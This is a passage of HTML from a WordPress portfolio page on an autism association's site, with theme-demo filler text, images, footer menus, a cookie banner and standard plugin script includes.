	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" data-split-text="true" data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":".lqd-lines .split-inner","duration":700,"delay":100,"easing":"easeOutQuint","direction":"forward","initValues":{"scale":1},"animations":{"scale":1}}' data-split-options='{"type":"lines"}'><span class="ld-fh-txt"> As far as accessories are concerned, I think it is always best to be as minimalist as possible.</span></h3></div><style>.ld_fancy_heading_697ef5e1e57fc .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading mask-text ld_fancy_heading_697ef5e1e57fc">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" data-split-text="true" data-custom-animations="true" data-ca-options='{"triggerHandler":"inview","animationTarget":".lqd-lines .split-inner","duration":700,"delay":100,"easing":"easeOutQuint","direction":"forward","initValues":{"scale":1},"animations":{"scale":1}}' data-split-options='{"type":"lines"}'><span class="ld-fh-txt"> Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae.</span></p></div></div></div></div></div></div></div></section><style>@media (min-width: 992px) { .liquid-row-responsive-697ef5e1e59bc {padding-top:85px !important; padding-bottom:85px !important;  }  }   </style><section class="vc_row wpb_row vc_row-fluid vc_custom_1536155437984 row-contains-padding-top row-contains-padding-bottom liquid-row-responsive-697ef5e1e59bc liquid-row-shadowbox-697ef5e1e59d4"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-697ef5e1e5c62"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div id="ld_images_group_container_697ef5e1e5d6f" class="liquid-img-group-container ld_images_group_container_697ef5e1e5d6f"  >
	<div class="liquid-img-group-inner">
		<div id="ld_images_group_element_697ef5e1e5e89" class="liquid-img-group-single ld_images_group_element_697ef5e1e5e89" data-reveal="true" data-reveal-options='{"direction":"tb","bgcolor":"","delay":""}'>
	
		
	<div class="liquid-img-group-img-container">
		
		
				
				<div class="liquid-img-container-inner" >
			<figure ><img decoding="async" width="1170" height="600" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1170 600&#039;%2F&gt;" class="attachment-full size-full ld-lazyload" alt="" srcset="" sizes="(max-width: 1170px) 100vw, 1170px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/1.jpg 1170w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/1-300x154.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/1-1024x525.jpg 1024w" data-aspect="1.95" /></figure>					</div><!-- /.liquid-img-container-inner -->
		
	</div><!-- /.liquid-img-group-content -->
</div><!-- /.liquid-img-group-single -->
	
	</div><!-- /.liquid-img-group-inner -->
</div><!-- /.liquid-img-group-container --><style>@media (min-width: 768px) { .ld_spacer_697ef5e1f1e7d{height:35px};}@media (min-width: 992px) { .ld_spacer_697ef5e1f1e7d{height:85px};}@media (min-width: 1200px) { .ld_spacer_697ef5e1f1e7d{height:115px};}</style>
<div class="ld-empty-space ld_spacer_697ef5e1f1e7d"><span class="liquid_empty_space_inner"></span></div><div id="ld_images_group_container_697ef5e1f20f3" class="liquid-img-group-container ld_images_group_container_697ef5e1f20f3"  >
	<div class="liquid-img-group-inner">
		<div id="ld_images_group_element_697ef5e1f2226" class="liquid-img-group-single ld_images_group_element_697ef5e1f2226" data-reveal="true" data-reveal-options='{"direction":"tb","bgcolor":"","delay":""}'>
	
		
	<div class="liquid-img-group-img-container">
		
		
				
				<div class="liquid-img-container-inner" >
			<figure ><img loading="lazy" decoding="async" width="1170" height="600" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1170 600&#039;%2F&gt;" class="attachment-full size-full ld-lazyload" alt="" srcset="" sizes="auto, (max-width: 1170px) 100vw, 1170px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/2.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/2.jpg 1170w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/2-300x154.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/2-1024x525.jpg 1024w" data-aspect="1.95" /></figure>					</div><!-- /.liquid-img-container-inner -->
		
	</div><!-- /.liquid-img-group-content -->
</div><!-- /.liquid-img-group-single -->
	
	</div><!-- /.liquid-img-group-inner -->
</div><!-- /.liquid-img-group-container --><style>@media (min-width: 768px) { .ld_spacer_697ef5e208659{height:35px};}@media (min-width: 992px) { .ld_spacer_697ef5e208659{height:85px};}@media (min-width: 1200px) { .ld_spacer_697ef5e208659{height:115px};}</style>
<div class="ld-empty-space ld_spacer_697ef5e208659"><span class="liquid_empty_space_inner"></span></div><div id="ld_images_group_container_697ef5e20872d" class="liquid-img-group-container ld_images_group_container_697ef5e20872d"  >
	<div class="liquid-img-group-inner">
		<div id="ld_images_group_element_697ef5e208858" class="liquid-img-group-single ld_images_group_element_697ef5e208858" data-reveal="true" data-reveal-options='{"direction":"tb","bgcolor":"","delay":""}'>
	
		
	<div class="liquid-img-group-img-container">
		
		
				
				<div class="liquid-img-container-inner" >
			<figure ><img loading="lazy" decoding="async" width="1170" height="600" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1170 600&#039;%2F&gt;" class="attachment-full size-full ld-lazyload" alt="" srcset="" sizes="auto, (max-width: 1170px) 100vw, 1170px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/3.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/3.jpg 1170w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/3-300x154.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/06/3-1024x525.jpg 1024w" data-aspect="1.95" /></figure>					</div><!-- /.liquid-img-container-inner -->
		
	</div><!-- /.liquid-img-group-content -->
</div><!-- /.liquid-img-group-single -->
	
	</div><!-- /.liquid-img-group-inner -->
</div><!-- /.liquid-img-group-container --></div></div></div></div></div></div></section>
</div><!-- /.pf-single-contents -->
<div class="pf-related-posts pb-5">

	<div class="container pb-5">

		<div class="row">

						
								<div class="col-lg-4 col-md-3">
					<h6 class="mb-5">Related Projects</h6>
				</div><!-- /.col-lg-4 col-md-3 -->
						
				<div class="col-lg-8 col-md-9">
					<div class="row d-flex flex-row flex-wrap">
		
								
							<div class="col-lg-4">
		
								<article class="pf-related pr-lg-4">
		
									<header>
										<h2 class="pf-related-title h3 mt-0 font-weight-bold">
											<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3-2-2/" data-split-text="true" data-split-options='{ "type": "lines" }' data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".pf-related", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "duration": 850, "delay": 70, "startDelay": 130, "initValues": { "opacity": 1 }, "animations": { "opacity": 0 } }'>Tropical</a>
											<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3-2-2/" rel="bookmark" class="title-shad" data-split-text="true" data-split-options='{ "type": "lines" }' data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".pf-related", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "duration": 650, "delay": 70, "initValues": { "width": 0 }, "animations": { "width": "100%" } }'>Tropical</a>
										</h2>
										<ul class="pf-related-cat text-uppercase ltr-sp-1 reset-ul comma-sep-li"><li><a href="https://www.autismovalladolid.es/portfolio-category/branding/">Branding</a></li></ul>									</header>
		
									<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3-2-2/" class="liquid-overlay-link"></a>	
		
								</article>
			
							</div><!-- /.col-lg-4 -->
		
								
							<div class="col-lg-4">
		
								<article class="pf-related pr-lg-4">
		
									<header>
										<h2 class="pf-related-title h3 mt-0 font-weight-bold">
											<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3-2/" data-split-text="true" data-split-options='{ "type": "lines" }' data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".pf-related", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "duration": 850, "delay": 70, "startDelay": 130, "initValues": { "opacity": 1 }, "animations": { "opacity": 0 } }'>Fields</a>
											<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3-2/" rel="bookmark" class="title-shad" data-split-text="true" data-split-options='{ "type": "lines" }' data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".pf-related", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "duration": 650, "delay": 70, "initValues": { "width": 0 }, "animations": { "width": "100%" } }'>Fields</a>
										</h2>
										<ul class="pf-related-cat text-uppercase ltr-sp-1 reset-ul comma-sep-li"><li><a href="https://www.autismovalladolid.es/portfolio-category/branding/">Branding</a></li></ul>									</header>
		
									<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3-2/" class="liquid-overlay-link"></a>	
		
								</article>
			
							</div><!-- /.col-lg-4 -->
		
								
							<div class="col-lg-4">
		
								<article class="pf-related pr-lg-4">
		
									<header>
										<h2 class="pf-related-title h3 mt-0 font-weight-bold">
											<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3/" data-split-text="true" data-split-options='{ "type": "lines" }' data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".pf-related", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "duration": 850, "delay": 70, "startDelay": 130, "initValues": { "opacity": 1 }, "animations": { "opacity": 0 } }'>Waterfall</a>
											<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3/" rel="bookmark" class="title-shad" data-split-text="true" data-split-options='{ "type": "lines" }' data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".pf-related", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "duration": 650, "delay": 70, "initValues": { "width": 0 }, "animations": { "width": "100%" } }'>Waterfall</a>
										</h2>
										<ul class="pf-related-cat text-uppercase ltr-sp-1 reset-ul comma-sep-li"><li><a href="https://www.autismovalladolid.es/portfolio-category/branding/">Branding</a></li></ul>									</header>
		
									<a href="https://www.autismovalladolid.es/portfolio/creative-tropical-3-3/" class="liquid-overlay-link"></a>	
		
								</article>
			
							</div><!-- /.col-lg-4 -->
		
								
					</div><!-- /.row -->
		
				</div><!-- /.col-lg-8 col-md-9 -->

			

		</div><!-- /.row -->

	</div><!-- /.container -->

</div><!-- /.pf-related-posts -->

		</article><!-- #post-## -->
		
					</main><!-- #content -->
		<style>.main-footer {background-color: #121528;color: #808291;padding-top: 100px;padding-bottom: 80px}.main-footer a:not(.btn) { color: #808291 }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-697ef5e21631f"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4 liquid-column-697ef5e2164f4"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1536057325640"   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-697ef5e22154c figure img, .liquid_vc_single_image-697ef5e22154c figure svg{ max-width:62px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1542273789440 liquid_vc_single_image-697ef5e22154c">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey loaded "><img src="https://www.autismovalladolid.es/wp-content/uploads/2018/11/ave-logo-light-1a.svg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
<style>.ld_spacer_697ef5e2215ba{height:32px;}</style>
<div class="ld-empty-space ld_spacer_697ef5e2215ba"><span class="liquid_empty_space_inner"></span></div><ul class="social-icon social-icon-md ld_social_icons_697ef5e22165b" id=ld_social_icons_697ef5e22165b>
<li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-behance"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-dribbble"></i></a></li></ul><style>.ld_spacer_697ef5e22178b{height:25px;}</style>
<div class="ld-empty-space ld_spacer_697ef5e22178b"><span class="liquid_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 16px;">Copyright 2018 <span style="color: #fff;">Ave</span>. All Rights Reserved.</span></p>

		</div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-2 liquid-column-697ef5e221a6e"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1536057330389"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_697ef5e221cda h3{font-size:18px;color:rgb(255, 255, 255);}.ld_fancy_heading_697ef5e221cda .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_697ef5e221cda">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Main Navigation</span></h3></div><style>.ld_spacer_697ef5e221e0e{height:18px;}</style>
<div class="ld-empty-space ld_spacer_697ef5e221e0e"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_697ef5e221eab > li > a{font-size:16px;line-height:2em;}</style>
<ul id="menu-autismo-1" class="lqd-custom-menu reset-ul   ld_custom_menu_697ef5e221eab"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6986"><a href="https://www.autismovalladolid.es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100"><a href="https://www.autismovalladolid.es/quienes-somos/">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.autismovalladolid.es/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.autismovalladolid.es/nuestros-centros/">Centros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7903"><a href="https://www.autismovalladolid.es/colabora/">Colabora</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://www.autismovalladolid.es/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a href="https://www.autismovalladolid.es/contact-dark/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://www.autismovalladolid.es/empleo-autismo/">Trabaja con Nosotros</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-2 liquid-column-697ef5e22318b"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1536057341977"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_697ef5e223250 h3{font-size:18px;color:rgb(255, 255, 255);}.ld_fancy_heading_697ef5e223250 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_697ef5e223250">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Abous Us</span></h3></div><style>.ld_spacer_697ef5e22331e{height:18px;}</style>
<div class="ld-empty-space ld_spacer_697ef5e22331e"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_697ef5e223391 > li > a{font-size:16px;line-height:2em;}</style>
<ul id="menu-autismo-2" class="lqd-custom-menu reset-ul   ld_custom_menu_697ef5e223391"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6986"><a href="https://www.autismovalladolid.es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100"><a href="https://www.autismovalladolid.es/quienes-somos/">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.autismovalladolid.es/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.autismovalladolid.es/nuestros-centros/">Centros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7903"><a href="https://www.autismovalladolid.es/colabora/">Colabora</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://www.autismovalladolid.es/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a href="https://www.autismovalladolid.es/contact-dark/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://www.autismovalladolid.es/empleo-autismo/">Trabaja con Nosotros</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-2 liquid-column-697ef5e22443f"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1536057353339"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_697ef5e2244f9 h3{font-size:18px;color:rgb(255, 255, 255);}.ld_fancy_heading_697ef5e2244f9 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_697ef5e2244f9">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Workflows</span></h3></div><style>.ld_spacer_697ef5e224626{height:18px;}</style>
<div class="ld-empty-space ld_spacer_697ef5e224626"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_697ef5e2246b5 > li > a{font-size:16px;line-height:2em;}</style>
<ul id="ld_custom_menu_697ef5e2246b5" class="lqd-custom-menu reset-ul   ld_custom_menu_697ef5e2246b5"><li id="menu-item-6674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6674"><a href="#">Management</a></li>
<li id="menu-item-6814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6814"><a href="#">Management</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="#">Management</a></li>
<li id="menu-item-6675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6675"><a href="#">Reporting</a></li>
<li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="#">Reporting</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="#">Reporting</a></li>
<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="#">Tracking</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6816"><a href="#">Tracking</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="#">Tracking</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="#">All Uses</a></li>
<li id="menu-item-6817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6817"><a href="#">All Uses</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="#">All Uses</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-2 liquid-column-697ef5e225c87"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1536057358278"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_697ef5e225d69 h3{font-size:18px;color:rgb(255, 255, 255);}.ld_fancy_heading_697ef5e225d69 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_697ef5e225d69">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Resources</span></h3></div><style>.ld_spacer_697ef5e225e51{height:18px;}</style>
<div class="ld-empty-space ld_spacer_697ef5e225e51"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_697ef5e225ec4 > li > a{font-size:16px;line-height:2em;}</style>
<ul id="ld_custom_menu_697ef5e225ec4" class="lqd-custom-menu reset-ul   ld_custom_menu_697ef5e225ec4"><li id="menu-item-6678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="#">Ave Guide</a></li>
<li id="menu-item-6818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6818"><a href="#">One Guide</a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="#">Ave Guide</a></li>
<li id="menu-item-6679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6679"><a href="#">Support</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6819"><a href="#">Support</a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="#">Support</a></li>
<li id="menu-item-6680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6680"><a href="#">Intergrations</a></li>
<li id="menu-item-6820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6820"><a href="#">Intergrations</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6854"><a href="#">Intergrations</a></li>
<li id="menu-item-6681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6681"><a href="#">Community</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6823"><a href="#">Community</a></li>
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="#">Community</a></li>
</ul></div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <span role="link" tabindex="0" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar cookies" role="button">Aceptar cookies</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 " aria-label="Rechazar cookies">Rechazar cookies</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.autismovalladolid.es/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ace1d918ea762f8a5e3a544e802384d3","fragment_name":"wc_fragments_ace1d918ea762f8a5e3a544e802384d3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.autismovalladolid.es/wp-admin/admin-ajax.php","post_id":"3350","plugin_dir":"https://www.autismovalladolid.es/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.2" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/isotope/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
